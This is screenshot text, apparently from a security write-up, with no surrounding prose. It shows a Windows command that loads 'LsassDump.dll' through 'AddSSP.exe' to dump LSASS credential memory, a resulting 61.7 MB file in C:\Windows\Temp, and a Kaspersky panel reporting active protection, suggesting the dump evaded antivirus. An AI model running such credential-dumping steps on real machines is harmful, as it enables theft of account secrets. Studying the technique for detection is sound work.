 C:\WINDOWS\system32>cd c:\
c:\>AddSSP.exe LsassDump.dll
[*] Init RPC
[*] lsasspirpc
[*] SspirConnectRpc
[*] SspirCallRpc
orion.log 属性
常规 安全 详细信息 以前的版本
orion.log
文件类型: 文本文档 (.log)
打开方式: 记事本 更改(C)...
位置: C:\Windows\Temp
大小: 61.7 MB (64,783,277 字节)
占用空间: 61.7 MB (64,786,432 字节)
创建时间: 2021年3月11日，13:13:27
修改时间: 2021年3月11日，13:13:27
访问时间: 2021年3月11日，13:13:27
卡巴斯基全方位安全软件
您的保护已生效
2 个建议
详细信息
扫描 数据库更新 安全支付
隐私保护 备份和恢复 上网管理